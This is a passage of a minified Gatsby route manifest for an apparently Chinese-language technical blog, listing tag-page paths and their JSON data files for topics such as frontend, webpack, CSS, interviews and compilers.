nkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-design-pattern.json",path:"/js-design-pattern/"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端.json",path:"/tag/后端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端-page-2.json",path:"/tag/后端/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端-page-3.json",path:"/tag/后端/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端-page-4.json",path:"/tag/后端/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端-page-5.json",path:"/tag/后端/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-后端-page-6.json",path:"/tag/后端/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-接口缓存.json",path:"/tag/接口缓存"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研.json",path:"/tag/预研"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-2.json",path:"/tag/预研/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-3.json",path:"/tag/预研/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-4.json",path:"/tag/预研/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-5.json",path:"/tag/预研/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-6.json",path:"/tag/预研/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-7.json",path:"/tag/预研/page/7"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-预研-page-8.json",path:"/tag/预研/page/8"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端.json",path:"/tag/前端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-2.json",path:"/tag/前端/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-3.json",path:"/tag/前端/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-4.json",path:"/tag/前端/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-5.json",path:"/tag/前端/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-6.json",path:"/tag/前端/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-7.json",path:"/tag/前端/page/7"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-8.json",path:"/tag/前端/page/8"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-9.json",path:"/tag/前端/page/9"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-10.json",path:"/tag/前端/page/10"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-11.json",path:"/tag/前端/page/11"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-12.json",path:"/tag/前端/page/12"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-13.json",path:"/tag/前端/page/13"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-14.json",path:"/tag/前端/page/14"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-15.json",path:"/tag/前端/page/15"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-16.json",path:"/tag/前端/page/16"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-17.json",path:"/tag/前端/page/17"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-18.json",path:"/tag/前端/page/18"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-19.json",path:"/tag/前端/page/19"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-20.json",path:"/tag/前端/page/20"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-21.json",path:"/tag/前端/page/21"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-22.json",path:"/tag/前端/page/22"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-23.json",path:"/tag/前端/page/23"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-24.json",path:"/tag/前端/page/24"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-25.json",path:"/tag/前端/page/25"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-26.json",path:"/tag/前端/page/26"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-27.json",path:"/tag/前端/page/27"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-28.json",path:"/tag/前端/page/28"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-29.json",path:"/tag/前端/page/29"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-30.json",path:"/tag/前端/page/30"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-31.json",path:"/tag/前端/page/31"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-32.json",path:"/tag/前端/page/32"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-33.json",path:"/tag/前端/page/33"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端-page-34.json",path:"/tag/前端/page/34"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-页面适配.json",path:"/tag/页面适配"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-埋点.json",path:"/tag/埋点"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-性能测试.json",path:"/tag/性能测试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-数据库.json",path:"/tag/数据库"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-react.json",path:"/tag/react"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-react-page-2.json",path:"/tag/react/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-react-page-3.json",path:"/tag/react/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-react-page-4.json",path:"/tag/react/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-状态库.json",path:"/tag/状态库"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-python.json",path:"/tag/python"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-python-page-2.json",path:"/tag/python/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-系统设计.json",path:"/tag/系统设计"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记.json",path:"/tag/读书笔记"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-2.json",path:"/tag/读书笔记/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-3.json",path:"/tag/读书笔记/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-4.json",path:"/tag/读书笔记/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-5.json",path:"/tag/读书笔记/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-6.json",path:"/tag/读书笔记/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-7.json",path:"/tag/读书笔记/page/7"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-8.json",path:"/tag/读书笔记/page/8"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-9.json",path:"/tag/读书笔记/page/9"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-10.json",path:"/tag/读书笔记/page/10"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-11.json",path:"/tag/读书笔记/page/11"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-12.json",path:"/tag/读书笔记/page/12"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-13.json",path:"/tag/读书笔记/page/13"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-14.json",path:"/tag/读书笔记/page/14"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-读书笔记-page-15.json",path:"/tag/读书笔记/page/15"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-分布式.json",path:"/tag/分布式"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-操作系统.json",path:"/tag/操作系统"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-命令行.json",path:"/tag/命令行"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webpack.json",path:"/tag/webpack"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webpack-page-2.json",path:"/tag/webpack/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webpack-page-3.json",path:"/tag/webpack/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端构建工具.json",path:"/tag/前端构建工具"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端构建工具-page-2.json",path:"/tag/前端构建工具/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端构建工具-page-3.json",path:"/tag/前端构建工具/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-地图.json",path:"/tag/地图"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-源码优化.json",path:"/tag/源码优化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-go.json",path:"/tag/go"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-three-js.json",path:"/tag/three.js"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webgl.json",path:"/tag/webgl"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webgl-page-2.json",path:"/tag/webgl/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-练手测试.json",path:"/tag/练手测试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-练手测试-page-2.json",path:"/tag/练手测试/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-rust.json",path:"/tag/rust"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-运维.json",path:"/tag/运维"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-jenkins.json",path:"/tag/jenkins"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-docker.json",path:"/tag/docker"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-rspack.json",path:"/tag/rspack"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-国际官网.json",path:"/tag/国际官网"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-可视化.json",path:"/tag/可视化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-可视化-page-2.json",path:"/tag/可视化/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",
jsonName:"tag-css.json",path:"/tag/css"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css-page-2.json",path:"/tag/css/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css-page-3.json",path:"/tag/css/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css-page-4.json",path:"/tag/css/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css-page-5.json",path:"/tag/css/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css-page-6.json",path:"/tag/css/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css新世界.json",path:"/tag/css新世界"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-ui.json",path:"/tag/ui"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css世界.json",path:"/tag/css世界"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css世界-page-2.json",path:"/tag/css世界/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-typescript.json",path:"/tag/typescript"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-ts.json",path:"/tag/ts"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端工程化.json",path:"/tag/前端工程化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端大会.json",path:"/tag/前端大会"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端分享.json",path:"/tag/前端分享"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-开发环境.json",path:"/tag/开发环境"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js.json",path:"/tag/js"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-2.json",path:"/tag/js/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-3.json",path:"/tag/js/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-4.json",path:"/tag/js/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-5.json",path:"/tag/js/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-6.json",path:"/tag/js/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js-page-7.json",path:"/tag/js/page/7"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-软件工程.json",path:"/tag/软件工程"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-人月神话.json",path:"/tag/人月神话"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-babel.json",path:"/tag/babel"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端模块化.json",path:"/tag/前端模块化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-浏览器.json",path:"/tag/浏览器"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-浏览器-page-2.json",path:"/tag/浏览器/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-高级前端.json",path:"/tag/高级前端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-高级前端-page-2.json",path:"/tag/高级前端/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-高级前端-page-3.json",path:"/tag/高级前端/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-高级前端-page-4.json",path:"/tag/高级前端/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-高级前端-page-5.json",path:"/tag/高级前端/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试.json",path:"/tag/面试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-2.json",path:"/tag/面试/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-3.json",path:"/tag/面试/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-4.json",path:"/tag/面试/page/4"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-5.json",path:"/tag/面试/page/5"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-6.json",path:"/tag/面试/page/6"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-7.json",path:"/tag/面试/page/7"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面试-page-8.json",path:"/tag/面试/page/8"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-前端性能优化.json",path:"/tag/前端性能优化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-事件循环.json",path:"/tag/事件循环"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-垃圾回收.json",path:"/tag/垃圾回收"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-微前端.json",path:"/tag/微前端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-arcgis.json",path:"/tag/arcgis"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-nodejs.json",path:"/tag/nodejs"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js风格.json",path:"/tag/js风格"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-代码风格.json",path:"/tag/代码风格"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-sequelize.json",path:"/tag/sequelize"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-sql.json",path:"/tag/sql"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-nodemon.json",path:"/tag/nodemon"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-vim.json",path:"/tag/vim"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-跨域通信.json",path:"/tag/跨域通信"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-移动端.json",path:"/tag/移动端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-h-5-秒开.json",path:"/tag/h5秒开"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-service-worker.json",path:"/tag/service worker"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-中级前端.json",path:"/tag/中级前端"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-react-fiber.json",path:"/tag/react fiber"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-数据结构.json",path:"/tag/数据结构"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-git.json",path:"/tag/git"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-git-代码统计.json",path:"/tag/git 代码统计"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-兼容性.json",path:"/tag/兼容性"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-编译原理.json",path:"/tag/编译原理"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-编译原理-page-2.json",path:"/tag/编译原理/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-if语句.json",path:"/tag/if语句"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-比较运算符.json",path:"/tag/比较运算符"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-变量.json",path:"/tag/变量"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-声明语句.json",path:"/tag/声明语句"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-代码生成.json",path:"/tag/代码生成"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-语法分析.json",path:"/tag/语法分析"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-词法分析.json",path:"/tag/词法分析"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-技术选型.json",path:"/tag/技术